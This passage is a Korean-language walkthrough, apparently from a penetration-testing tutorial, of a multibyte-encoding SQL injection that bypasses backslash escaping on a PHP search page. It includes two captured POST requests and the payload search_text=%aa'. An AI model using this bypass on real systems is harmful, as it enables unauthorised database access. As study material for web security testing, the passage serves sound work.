 '(single quotes)를 입력하여 전송하게 될 경우, search_text 파라미터에 '(single quotes)가 인코딩 되어 %27로 전송이 되
고 있습니다.
POST /searchprocess.php HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap,
application/msword, application/vnd.ms-powerpoint, application/vnd.ms-excel, */*
Referer:
Accept-Language: ko-KR
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E; moasigns=1.0.43; moasigns=1.0.43)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host:
Content-Length: 15
Pragma: no-cache
Cookie: PHPSESSID=6e81171c5e64aaf69f25653c56e0c747
search_text=%27
여기서 그대로 전송하게 될 경우 서버 측에서 '(single quotes) 앞에 ₩(백슬리시)를 붙이기 때문에 ₩'로 변경이 되면서 데
이터베이스에서 처리하는 구문은 %5c%27은 mb_convert_encoding 함수에 의해 한 개의 문자로 인식이 되어 에러가 발
생하지 않습니다.
해당 패킷에서 search_text 파라미터에 %27을 %aa'와 같이 임의의 값과 '(single quotes)로 변경하여 전송을 하겠습니다.
POST /searchprocess.php HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap,
application/msword, application/vnd.ms-powerpoint, application/vnd.ms-excel, */*
Referer:
Accept-Language: ko-KR
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E; moasigns=1.0.43; moasigns=1.0.43)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host:
Content-Length: 15
Pragma: no-cache
Cookie: PHPSESSID=6e81171c5e64aaf69f25653c56e0c747
search_text=%aa'